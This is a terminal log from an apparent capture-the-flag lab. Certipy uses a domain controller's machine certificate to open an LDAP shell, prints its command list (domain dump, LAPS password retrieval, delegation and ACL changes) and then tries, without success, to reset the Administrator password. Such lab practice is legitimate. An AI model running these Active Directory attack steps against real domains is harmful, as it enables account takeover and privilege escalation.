 ┌──(kali㉿kali)-[~/…/Github/CTFs/Hacking Club/Corujão - Certificate]
└─$ certipy-ad auth -pfx certificates/dc-01.pfx -dc-ip $IP -domain certificate.hc -debug -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://172.16.15.43:636'
[*] Authenticated to '172.16.15.43' as: u:CERTIFICATE\DC-01$
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospn
s is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAcco
untName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountN
ame).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operation
s necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered sur
rounding by {}.
whoami - get connected user
dirsync - Dirsync requested attributes
exit - Terminates this session.
# change_password Administrator P@ssword123!@#
Got User DN: CN=Administrator,CN=Users,DC=certificate,DC=hc
Attempting to set new password of: P@ssword123!@#
LDAPInsufficientAccessRightsResult - 50 - insufficientAccessRights - None - 00000005: SecErr: DSID-031A11EF, problem
4003 (INSUFF_ACCESS_RIGHTS), data 0
- modifyResponse - None
# whoami
u:CERTIFICATE\DC-01$
#